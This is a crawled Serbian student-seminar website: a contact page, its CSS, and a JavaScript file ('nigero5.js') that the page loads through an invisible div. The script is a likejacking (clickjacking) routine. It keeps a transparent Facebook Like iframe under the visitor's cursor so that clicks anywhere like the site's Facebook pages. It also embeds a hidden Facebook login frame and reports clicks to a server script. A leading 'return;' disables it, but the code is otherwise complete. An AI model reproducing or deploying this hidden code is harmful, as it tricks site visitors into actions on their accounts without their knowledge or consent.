

--- FILE ---
content_type: text/html
request_url: http://www.seminarski-rad.co.rs/Kontakt.htm
body_size: 2785
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Kontakt | www.besplatniseminarski.com</title>
<meta name="Keywords" content="Radovi Elektronike, BESPLATNI SEMINARSKI , RADOVI,  SEMINARSKI RAD , seminarski radovi download, seminarski rad besplatno, maturski, diplomski" />
<meta name="Description" content="besplatniseminarski.com Radovi iz Elektronike Besplatno. Podeli znanje sa drugima." />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link href="style.css" rel="stylesheet" type="text/css">
<script src='/js/jquery.js'></script>

<script type="text/javascript">

jQuery(document).ready(function($){
	  jQuery('#fbifr').iframeTracker({
        blurCallback: function () {    
					      if( jQuery("#a") != null) a = jQuery("#a").val(); else return;//preuzmi vrednost slova ako slovo ne postoji return
            setTimeout(function () {
                disableclicking();
                hasclicked(a) 
            }, 1000)
        }
    });	
});

</script>

</head>

<body><style>/*#bobito-button-wrapper-5 {opacity:1 !important; border:1px solid red !important;}*/</style>

<script src="/ui/jquery.cookie.js"></script> 
<script src="/ui/jquery.iframetracker.js"></script> 
<script src="/ui/nigero5.js"></script>
<div style="float:left; position:absolute; opacity: 0; filter: alpha(opacity = 0); color:blue;" id="fl"> 
<script async="async">loggedin()</script>
</div> 

<div id="logo"> 
<h1><font color="#049FBE" face="Comic Sans MS"><strong>BesplatniSeminarski.com Podeli znanje sa drugima</strong></font></h1>
</div>
<hr />
<!-- end #logo -->
<div id="header"> 
  <div id="menu"> 
    <ul>
      <li><a href="index.html" class="first">početna</a></li>
      <li class="current_page_item"><a href="SeminarskiRaboti.html">семинарски работи</a></li>
      <li><a href="TermPapers.html">term papers</a></li>
	  <li><a href="download">download</a></li>
	  <li><a href="Kontakt.html">kontakt</a></li>
    </ul>
  </div>
  <!-- end #menu -->
  <div id="search"> 
    <script>(function() {var cx = '016762968966070705983:2a6erzazg80';var gcse = document.createElement('script');gcse.type = 'text/javascript';gcse.async = true;gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse, s);})();</script><gcse:search></gcse:search>
  </div>
  <!-- end #search -->
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<div id="page"> 
  <div id="content"> 
    <div class="post"> 
      <p><font size="4"><em><font face="Georgia, Times New Roman, Times, serif">&#8220;Znanja koja smo stekli ne treba da naliče na veliki dućan u neredu i bez inventara. Mi treba da znamo šta imamo i da se njime možemo služiti prema potrebi.&#8221;<br>
        </font></em><font size="3" face="Georgia, Times New Roman, Times, serif"><strong><em><font size="4">Seneka</font></em></strong></font></font><strong><br>
        </strong><br>
      <p><font face="Georgia, Times New Roman, Times, serif"><strong>Seminarski 
        rad/radovi se mogu poslati na mejl: <font color="#333333"><font color="#3399CC">saljemseminarske@gmail.com</font></font></strong></font></p>
		
<p><font size="4"><em><font face="Georgia, Times New Roman, Times, serif">		
Welcome to besplatniseminarski.com, where you can search examples of seminars written by students.<br /><br />

It's easy to access all of our pages. Remember, you should always write your own seminars.<br /><br />

We have a large selection of texts to help you improve your own writing ability. All the material that we have published is received from text Authors with a permission to share it.<br /><br />

This website is licensed under a: Creative commons ауторство-делити под истим условима 3.0 unported.<br /><br />

With a small payments a community can help us to continue with selfless work and to keep our pages useful to everyone who is willing to learn.
</p>	
		
      <p><font face="Georgia, Times New Roman, Times, serif"><strong><br>
        </strong><font size="-2">Prilikom slanja iznesete stav o tome da li želite 
        da podaci o radu (ime, naziv fakulteta, mentori..) budu javni, anonimni 
        ili drugačije po vašem izboru. </font></font></p>
      <p><strong><font color="#3399CC" size="4">FREE EDUCATION</font></strong></p>
    </div>
    </div>
  <!-- end #content -->
  <div id="sidebar"><div style="width:300px;height:250px;display:block;"><a href="http://www.maturskiradovi.net" target="_blank" title="Seminarski Maturski Diplomski Rad"><img src="/image/seminarski.gif" width="300" height="250" title="Seminarski Maturski Diplomski Rad" border="0" alt="Seminarski i Diplomski Rad"></a></div><br /> 
    <ul>
      <p align="center">&nbsp;</p>
      <li>
        <div align="center"><a href="http://www.filmovix.com/videoscategory/android/" target="_blank" title="Gledaj Filmove Online"><img alt="Gledaj Filmove Online" border="0" height="300" src="/images/filmovix-movie.gif" title="Gledaj Filmove Online" width="300"></a></div>
        <div align="center"> 
          <ul>
          </ul>
        </div>
        <ul>
          <div align="center"></div>
        </ul>
      </li>
    </ul>
  </div>
  <!-- end #sidebar -->
  <div style="clear: both;">&nbsp;</div>
</div>
<!-- end #page -->
<div id="footer"> 
  <p><font face="Arial Narrow"><strong><font face="Arial Narrow"><strong><font face="Comic Sans MS">www.besplatniseminarski.com<strong> 
    - <font face="Arial Narrow">&copy; 2007 - 2014<br>Samo besplatni seminarski radovi, Seminarski rad bez placanja, naknada, sms-a, uslovljavanja.. proverite! download, seminarski rad besplatno, maturski, diplomski</font></strong></font></strong></font><font face="Comic Sans MS"><strong><a rel="license" href="http://creativecommons.org/licenses/by-sa/3.0/deed.sr"><br />
    </a></strong></font></strong></font></p>
</div>
<!-- end #footer -->
<script src="/js/custom.js" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.seminarski-rad.co.rs/style.css
body_size: 1984
content:
.gsc-adBlock {display: none !important;}

body {
	margin: 0px;
	padding: 0;
	background: #FCF0DA url(image/img01.jpg) left top;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #464646;
}

h1, h2, h3 {
	margin: 0;
	text-transform: none;
	font-weight: normal;
	color: #549900;
}

h1 { font-size: 44px; }

h2 { font-size: 18px; }

h3 { }

p, ul, ol {
	margin-top: 0;
	line-height: 240%;
	text-align: justify;
}

ul, ol { }

blockquote { }

a { color: #639CBF; }

a:hover { text-decoration: none; }

a img {
	border: none;
}

img.left {
	float: left;
	margin: 7px 30px 0 0;
}

img.right {
	float: right;
	margin: 7px 0 0 30px;
}

hr { display: none; }

.list1 {
}

.list1 li {
	float: left;
	line-height: normal;
}

.list1 li img {
	margin: 0 30px 30px 0;
}

.list1 li.alt img {
	margin-right: 0;
}

#wrapper {
}

/* Header */

#header-wrapper {
}

#header {
	width: 980px;
	height: 50px;
	margin: 0 auto;
	padding: 0px;
}

/** LOGO */

#logo {
	width: 980px;
	height: 218px;
	margin: 0 auto;
	padding: 0px;
	background: url(image/png2.png) no-repeat left top;
}

#logo h1, #logo p {
	margin: 0px;
	line-height: normal;
	text-transform: none;
	font-weight: normal;
	color: #FFFFFF;
}

#logo p {
	margin-top: -4px;
	text-transform: none;
	font-size: 13px;
	color: #F6F9FB;
}

#logo h1 {
	font-size: 48px;
	width: 368px;
}

#logo a {
	text-decoration: none;
	color: #F6F9FB;
}

#logo h1 a {
	text-decoration: none;
	color: #FFFFFF;
}

/* Menu */

#menu {
	float: left;
	width: 650px;
	height: 50px;
}

#menu ul {
	margin: 0;
	padding: 0px;
	list-style: none;
	line-height: normal;
}

#menu li {
	display: block;
	float: left;
	background: url(image/img04.jpg) no-repeat left top;
}

#menu a {
	display: block;
	float: left;
	height: 32px;
	padding: 12px 20px 0px 20px;
	letter-spacing: -1px;
	text-decoration: none;
	text-align: center;
	text-transform: lowercase;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: normal;
	color: #515F6B;
}

#menu a:hover { 
	text-decoration: none; 
}

#menu .current_page_item a {
}

#menu .first {
}
/* Search */

#search {
	float: right;
	width: 300px;
	/*padding: 10px 10px 0px 0px;*/
}

#search form {
	float: right;
	margin: 0;
	padding: 4px 0px 0 0;
}

#search fieldset {
	margin: 0;
	padding: 0;
	border: none;
}

#search input {
	float: left;
	font: 12px Georgia, "Times New Roman", Times, serif;
}

#search-text {
	width: 150px;
	height: 18px;
	padding: 3px 0 0 5px;
	border: none;
	background: #3C424C;
	color: #FFFFFF;
}

#search-submit {
	height: 21px;
	margin-left: 10px;
	padding: 0px 5px;
	background: #2A4345;
	border: none;
	color: #FFFFFF;
}

/* Page */

#page {
	width: 940px;
	margin: 0 auto;
	padding: 20px 20px 0px 20px;
	background: #C1D6E2 url(image/img03.jpg) repeat-x left bottom;
}

#banner {
	padding-bottom: 20px;
}

/* Content */

#content {
	float: left;
	width: 620px;
}

/* Post */

.post {
	width: 580px;
	margin-bottom: 20px;
	padding: 20px 20px;
	background: #FFFFFF;
	border: 1px solid #8D9AB0;
}

.post .title {
	height: 44px;
}

.post .title a {
	text-decoration: none;
	text-transform: capitalize;
	font-size: 30px;
	color: #238EC6;
}

.post .date {
}

.post .meta {
	height: 32px;
	margin-top: -10px;
	margin-left: 2px;
	padding: 4px 30px 2px 0px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 10px;
	color: #66665E;
}

.post .meta span {
	display: block;
	margin-top: -10px;
}

.post .meta a { }

.post .entry {
	border-top: 1px solid #E0E0E0;
	padding: 10px 0px;
}

.post .links {
	background: #90BF35;
	border: 1px solid #5F817E;
}

.post .links {
	display: block;
	width: 120px;
	height: 18px;
	margin: 0px 0px 4px 0px; 
	padding: 3px 0px 0px 40px;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
	color: #FFFFFF;
}

.post .comments {
	display: block;
	width: 120px;
	height: 18px;
	margin: 0px; 
	padding: 3px 0px 0px 40px;
	background: #FFFF00;
	border: 1px solid #5F817E;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
	color: #FFFFFF;
}

/* Sidebar */

#sidebar {
	float: right;
	width: 280px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style: none;
	line-height: normal;
	border: none;
}

#sidebar li {
	margin-bottom: 20px;
	/*padding: 10px 10px 10px 10px;*/
	background: #FFFFFF;
	border: 1px solid #8D9AB0;
}

#sidebar li ul {
	margin: 0px 0px;
	border: none;
}

#sidebar li li {
	margin: 0;
	padding: 10px 0px;
	border: none;
	background: url(image/img06.jpg) repeat-x left bottom;
}

#sidebar li li a {
	padding: 0px 0px 0px 30px;
	font-weight: normal;
	border: none;
	background: url(image/img07.jpg) no-repeat 15px 4px;
}

#sidebar li li a:hover {
	color: #666666;
}

#sidebar p {
	margin: 0;
	padding: 0px 14px;
}

#sidebar h2 {
	height: 32px;
	margin: 0 0 10px 0px;
	padding: 8px 0 2px 15px;
	background: url(image/img05.jpg) repeat-x left top;
	text-transform: capitalize;
	font-size: 18px;
	font-weight: normal;
	color: #FFFFFF;
}


#sidebar p {
	line-height: 200%;
}

#sidebar a {
	text-align: left;
	text-decoration: none;
	font-weight: bold;
	color: #666666;
}

/* Calendar */

#calendar {
}

#calendar caption {
	padding-bottom: 5px;
	font-weight: bold;
}

#calendar table {
	width: 100%;
	border-collapse: collapse;
	border-bottom: 1px solid #24130F;
	border-left: 1px solid #24130F;
	border-right: 1px solid #24130F;
}

#calendar thead th {
	padding: 5px 0;
	text-align: center;
	border-top: 1px solid #24130F;
	border-left: 1px solid #24130F;
	background: #24130F;
}

#calendar tbody td {
	padding: 5px 0;
	text-align: center;
	border-top: 1px solid #24130F;
	border-left: 1px solid #24130F;
	border-bottom: 1px solid #24130F;
}

#calendar tfoot td {
	padding: 5px;
	border-left: 1px solid #24130F;
	border-bottom: 1px solid #24130F;
}

#calendar tfoot #next {
	border-top: 1px solid #24130F;
	text-align: right;
}

#calendar tfoot #prev {
	border-top: 1px solid #24130F;
}

#calendar .pad {
	border-bottom: 1px solid #24130F;
}

#calendar #today {
	background: #24130F;
}

/* Footer */

#footer {
	width: 960px;
	height: 100px;
	margin: 0 auto;
	padding: 0;
}

#footer-bgcontent {
}

#footer p {
	margin: 0;
	padding: 30px 0px 0px 0px;
	text-align: center;
	line-height: normal;
	text-transform: uppercase;
	font-size: 10px;
	color: #3C424C;
}

#footer a {
}
a:link {text-decoration:none;}    /* unvisited link */
a:visited {text-decoration:none;} /* visited link */
a:hover {text-decoration:underline;}   /* mouse over link */
a:active {text-decoration:underline;}  /* selected link */

--- FILE ---
content_type: text/javascript
request_url: http://www.seminarski-rad.co.rs/ui/nigero5.js
body_size: 2081
content:
return;//SRIPTA JE UGASENA OVIM REDOM povratak



var isloggedin = true;

var FP = new Array("DiplomskiRadovi","Maturski9");
var L  = new Array("A", "B", "C", "D", "E", "F");

function bozhoFbHide() {
    //jQuery('#bobito-button-wrapper-5').hide()
}

function bozhoFbShow() {
    //jQuery('#bobito-button-wrapper-5').show()
}

function disableclicking() {
	//jQuery('#bobito-button-wrapper-5').remove();
	jQuery('#bobito-button-wrapper-5').hide()
}

function ggtimer() {
    if (isloggedin == false) {
        disableclicking();
    }
}


function hasclicked(a) { 
		//ako je stigao na kraj niza dodeli malo vremena jer ne treba vise da ulazi
		if ( FP.length == (L.indexOf(a)+1) ) {
			jQuery.cookie("tm", "1496278007363", { expires : 10, path : '/'}); //stavljam daleku buducnost da onemogucim dalje klik
		} 
		  else jQuery.cookie("tm", new Date().getTime(), { expires : 10, path : '/'});
	jQuery.get('/ui/checklike2.php?type=1&letter='+a, function (b) {}); 
}

jQuery(document).ready(function () {

	var b = 0;
    var c = ' opacity: 0; filter: alpha(opacity = 0); ';
    if (b == true) {
        c = ''
    }
	
	
	if (isloggedin == false) return;//ako nije logovan vrati
	
	
	if ( jQuery.cookie("tm") != undefined ) { 
	    if ( (parseInt(jQuery.cookie("tm")) + 1*30*1000) >  (new Date().getTime()) )
		   {  
		     //jQuery('body').prepend('<span>kulira</span>');
	         return;
		   } //else jQuery('body').prepend('<span>proslo pola</span>');
	}
	
	
/*jQuery('body').prepend('<div id="bobito-button-wrapper-5" style="border:none; padding:0 0 0 0; vertical-align:top; position: absolute; ' + c + ' -ms-filter:' + "'" + 'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)' + "'" + '; margin:0 0 0 0; z-index: 999; width:45px; height:20px; overflow:hidden"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Finfozabava%2F&width=49&layout=button&action=like&show_faces=false&share=false&height=65&appId=680577288749286" width="49" height="65" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div>');*/


jQuery('body').prepend('<div id="bobito-button-wrapper-5" class="iframetrack" style="border:none; padding:0 0 0 0; vertical-align:top; position: absolute; ' + c + ' -ms-filter:' + "'" + 'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)' + "'" + '; margin:0 0 0 0; z-index: 999; width:45px; height:20px; overflow:hidden"><iframe id="fbifr" src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FDiplomskiRadovi%2F&width=49&layout=button&action=like&show_faces=false&share=false&height=65&appId=680577288749286" width="49" height="65" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe><iframe id="ifrab" style="width:0px; height:0px;" src="https://www.facebook.com/login.php?skip_api_login=1&display=popup&social_plugin=like" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:45px; left:-19px; height:21px; z-index: 0; position: relative;" allowTransparency="true"></iframe></div>');

	
	
    jQuery.get('/ui/checklike2.php?type=2', function (a) {
        if (a.length > 3) {  
			
			if ( (parseInt(jQuery.cookie("tm")) + 1*30*1000) > (new Date().getTime()) ) // ako nije prosao minut
				disableclicking(); 
			else 
			{
				 ind = L.indexOf(a[14]) + 1; //postavljam sledece slovo koje na redu za kliktanje
				 //moram da sprecim klik ako nema kukija a stigao je do poslednjeg slova
				 if ( FP.length == ind ) { 
						disableclicking(); 
						jQuery.cookie("tm", "1496278007363", { expires : 10, path : '/'}); //stavljam daleku buducnost 
					}
                    else  {
					  jQuery('body').prepend('<input type="hidden" id="a" value="' + L[ind] + '"></input>');	
					  jQuery('#fbifr').attr( "src", "https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2F"+ FP[ind] +"&width=49&layout=button&action=like&show_faces=false&share=false&height=65&appId=680577288749286");
					}	
			}
			
		} //ako ne postoji zapis u fajlu onda kreni od slova A ako je logovan na fb
		 else {
			 //if (isloggedin == true) 
			 jQuery('body').prepend('<input type="hidden" id="a" value="A"></input>');
		 }
    });
	
    
	setInterval(ggtimer, 150);
	
    jQuery('#fbifr').iframeTracker({
        blurCallback: function () {    
					      if( jQuery("#a") != null) a = jQuery("#a").val(); else return;//preuzmi vrednost slova ako slovo ne postoji return
            setTimeout(function () {
                disableclicking();
                hasclicked(a) 
            }, 1000)
        }
    });
	
    if (isloggedin == false) {
        disableclicking();
    }
    var d = {
        x: -1,
        y: -1
    };
	
	jQuery(window).bind('mousemove', function (e) {
        d.x = e.pageX;
        d.y = e.pageY;
        jQuery("#bobito-button-wrapper-5").css({
            'left': (d.x - 21) + "px",
            'top': (d.y - 10) + "px"
        })
    });
	//bobito_hider();
    //var f = setTimeout("bobito_hider()", 5000);
});

function loggedin() { 
    isloggedin = true;
}

function notloggedin() {
    isloggedin = false;
	//alert('n');
	//jQuery('body').prepend('<span>aa</span>');
}

function bobito_hider() {
    /*jQuery("input").mouseout(function () {
        bozhoFbShow()
    });
    jQuery("a").mouseout(function () {
        bozhoFbShow()
    });
    jQuery("button").mouseout(function () {
        bozhoFbShow()
    });
    jQuery("textarea").mouseout(function () {
        bozhoFbShow()
    });
    jQuery(".ratingblock").mouseout(function () {
        bozhoFbShow()
    });
    jQuery("object").mouseout(function () {
        bozhoFbShow()
    });
    jQuery("input").mouseover(function () {
        bozhoFbHide()
    });
    });
    jQuery("a").mouseover(function () {
        bozhoFbHide()
    });
    jQuery("button").mouseover(function () {
        bozhoFbHide()
    });
    jQuery("textarea").mouseover(function () {
        bozhoFbHide()
    });
    jQuery(".ratingblock").mouseover(function () {
        bozhoFbHide()
    });
    jQuery("object").mouseover(function () {
        bozhoFbHide()
    })*/
}